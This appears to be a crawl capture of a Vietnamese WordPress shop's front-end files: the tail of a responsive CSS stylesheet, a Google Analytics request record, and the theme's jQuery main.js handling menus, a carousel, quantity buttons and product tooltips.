        width: 100%;
    }
    .ctsp-giaohang, .ctsp-doihang, .ctsp-chinhhang {
    	width: 100%;
    }
    .woocommerce div.product div.images .flex-control-thumbs li img {
        max-height: 64px;
    }
    .site-branding .left, .site-branding .right {
        width: 100%;
        text-align: center;
    }
    .site-branding .block_header .block_right {
        display: none;
    }
    .site-branding .block_header .box_social, .site-branding .block_header .box_time {
        text-align: center;
    }
    .hotline_single .img-qc {
        display: none;
    }
    .site-footer .footer-1 .widget {
        width: 100% !important;
        margin-bottom: 10px;
    }

}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1548890822&t=pageview&_s=1&dl=https%3A%2F%2Flightup-vn.com%2F%3Fattachment_id%3D1324&ul=en-us%40posix&dt=MPP-1&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1063735904&gjid=1510673010&cid=1611648517.1768699037&tid=UA-149464245-1&_gid=1595019150.1768699037&_r=1&_slc=1&gtm=45He61e1n81PTQ5WNBza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938466~115938469~115985661~117041587&z=1344477316
body_size: -450
content:
2,cG-RF4FEZ4MVC

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lightup-vn.com/wp-content/themes/RT/assets/js/main.js
body_size: 1507
content:
(function($) {
    "use strict";

    // backtop functions
    $( '.backtotop' ).on( 'click', function () {
      $( 'html, body' ).animate( { scrollTop: 0 }, 800 );
      return false;
    });

    $( window ).on( 'scroll', function () {
      if ( $( this ).scrollTop() > 100 ) {
        $( '.backtotop' ).fadeIn( 1000, function() {
          $( 'span' , this ).fadeIn( 100 );
        });
      } else {
        $( '.backtotop' ).fadeOut( 1000, function() {
          $( 'span' , this ).fadeOut( 100 );
        });
      }
    });
    // end function backtop
    // menu top
    $('.mobile-menu .menu-item-has-children, .vertical-mega-mobile-menu .menu-item-has-children').prepend('<i class="fa fa-angle-down"></i>');

    $('.mobile-menu .menu-item-has-children > i, .vertical-mega-mobile-menu .menu-item-has-children > i').click(function(event) {
      $(this).parent().toggleClass('active');
    });

    $('#menu-toggle, .mobile-menu-container .close-menu').click(function(event) {
       $('.site').toggleClass('mobile-menu-active');
    });

    $('#mega-menu-toggle, .vertical-mega-mobile-menu .close-menu').click(function(event) {
       $('.site').toggleClass('vertical-mega-mobile-menu-active');
    });

    $('.site .overlay').click(function(event) {
        $('.site').removeClass('vertical-mega-mobile-menu-active');
    });

    $('.site .overlay').click(function(event) {
        $('.site').removeClass('mobile-menu-active');
    });

    // menu sidebar 
    var MenuChildren = $( '.sidebar .menu-item-has-children' );
    MenuChildren.children( 'a' ).after( '<div class="touch"><i class="fa fa-angle-down"></i></div>' );
    MenuChildren.on( 'click', '.touch', function(e) {
        e.stopPropagation();
        $( this ).parent( '.menu-item' ).toggleClass( 'active' );
    });

    $(".list2  .list-news2 ").owlCarousel({
            items: 3,
            slideSpeed: 200,
            autoPlay: true,
            stopOnHover: false,
            responsive: true,
            pagination: true,
            navigation: true,
            navigationText: [
                            "<i class='fa fa-angle-left'></i>",
                            "<i class='fa fa-angle-right'></i>"
                            ],
            paginationNumbers: false,
        });

    // add product
    // Increase
    jQuery(document).on('click', '.qty-plus', function(e) {
      e.preventDefault();
      var quantityInput = jQuery(this).parents('.quantity').find('input.qty'),
        newValue = parseInt(quantityInput.val(), 10) + 1,
        maxValue = quantityInput.data('max') ? parseInt(quantityInput.data('min'), 10) : 9999999999;

      if ( newValue <= maxValue ) {
        quantityInput.val(newValue);
        quantityInput.change();
      }
    });

    // Decrease
    jQuery(document).on('click', '.qty-minus', function(e) {
      e.preventDefault();
      var quantityInput = jQuery(this).parents('.quantity').find('input.qty'),
        newValue = parseInt(quantityInput.val(), 10) - 1,
        minValue = quantityInput.data('min') ? parseInt(quantityInput.data('min'), 10) : 1;

      if ( newValue >= minValue ) {
        quantityInput.val(newValue);
        quantityInput.change();
      }
    });
    if ( rt_main.tooltip_on_off ) {
        $('.site-main').tooltip({
            track: true,
            items: '[data-tooltip]',
            content: function() {
                var tooltip_json = $(this).data( 'tooltip' );
                var title = $(this).parent( '.product_item' ).find('.rt_woocommerce-loop-product__title a').text();
                var des = $(this).parent( '.product_item' ).find('.des').text();
                var price = $(this).parent( '.product_item' ).find('.price').html();
                var html = '';

                if ( rt_main.tooltip_title ) {
                    html +=  '<div class="tooltip_title">' + title + '</div>';
                    html +=  '<div class="tooltip_des">' + des + '</div>';
                }

                if ( rt_main.tooltip_image ) {
                    html += '<div class="tooltip_image"><img src="' + tooltip_json.image + '" alt=""></div>';
                }

                if ( rt_main.tooltip_price ) {
                    html += '<div class="tooltip_price">' + price + '</div>';
                }

                return html;
            }
        });
    }

    $(".xzoom").xzoom({tint: '#333', Xoffset: 15});
    
})(jQuery);
// (function($) {
//     "use strict";

//     CloudZoom.quickStart();

//     var direction = '';

//     if (rt_main.thumbelina == 'vertical') {
//         direction = 'vertical';
//     }
//     if (rt_main.thumbelina == 'horizontal') {
//         direction = 'horizontal';
//     }

//     // Initialize the slider.
//     $('.rt-woocommerce-product-gallery-nav').Thumbelina({
//         orientation: direction,
//         maxSpeed: 88,
//         $bwdBut:$('.rt-woocommerce-product-gallery-nav .left'),
//         $fwdBut:$('.rt-woocommerce-product-gallery-nav .right')
//     });

//     var thumb_height = $('.rt-woocommerce-product-thumbnail').innerHeight();

//     $('.rt-woocommerce-product-gallery-nav').css({
//         height: thumb_height,
//     });

//     $(window).resize(function(e) {
//         var thumb_height = $('.rt-woocommerce-product-thumbnail').innerHeight();

//         $('.rt-woocommerce-product-gallery-nav').css({
//             height: thumb_height,
//         });
//     });

// })(jQuery);
